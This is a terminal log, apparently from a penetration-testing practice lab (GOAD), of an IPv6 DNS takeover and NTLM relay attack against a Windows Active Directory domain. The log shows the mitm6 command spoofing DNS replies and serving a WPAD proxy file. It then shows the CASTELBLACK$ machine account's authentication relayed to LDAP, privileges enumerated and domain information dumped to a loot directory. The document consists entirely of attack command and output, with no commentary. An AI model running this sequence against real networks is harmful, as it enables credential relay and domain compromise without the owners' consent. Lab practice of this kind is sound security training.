 ┌──(rick㉿kali-ct1)-[~/workdir/GOAD]
└─$ sudo mitm6 -d north.sevenkingdoms.local -d sevenkingdoms.local -d essos.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [bc:24:11:4c:bc:7c]
IPv4 address: 10.1.0.4
IPv6 address: fe80::be24:11ff:fe4c:bc7c
DNS local search domain: north.sevenkingdoms.local
DNS allowlist: north.sevenkingdoms.local, sevenkingdoms.local, essos.local
Renew reply sent to fe80::5488:7
Sent spoofed reply for attackerwpad.north.sevenkingdoms.local. to fe80::7084:cc7e:5209:72b8
Sent spoofed reply for winterfell.north.sevenkingdoms.local. to fe80::7084:cc7e:5209:72b8
Sent spoofed reply for wpad.north.sevenkingdoms.local. to fe80::7084:cc7e:5209:72b8
Sent spoofed reply for wpad.north.sevenkingdoms.local. to fe80::7084:cc7e:5209:72b8
Sent spoofed reply for euukcnfbdin.north.sevenkingdoms.local. to fe80::7084:cc7e:5209:72b8
Sent spoofed reply for fmnswflxyfdg.north.sevenkingdoms.local. to fe80::7084:cc7e:5209:72b8
Sent spoofed reply for kingslanding.sevenkingdoms.local. to fe80::7084:cc7e:5209:72b8
Sent spoofed reply for attackerwpad.north.sevenkingdoms.local. to fe80::7084:cc7e:5209:72b8
Sent spoofed reply for attackerwpad.north.sevenkingdoms.local. to fe80::7084:cc7e:5209:72b8
IPv6 address fe80::10:1:0:22 is now assigned to mac=bc:24:11:89:97:df host=castelblack.north.sevenkingdoms.local. ipv4=10.1.0.22
Renew reply sent to fe80::5488:3
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.1.0.22
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:10.1.0.22 controlled, attacking target ldap://10.1.0.11
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:10.1.0.22 controlled, attacking target ldap://10.1.0.11
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldap://10.1.0.11 as NORTH/CASTELBLACK$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldap://10.1.0.11 as NORTH/CASTELBLACK$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!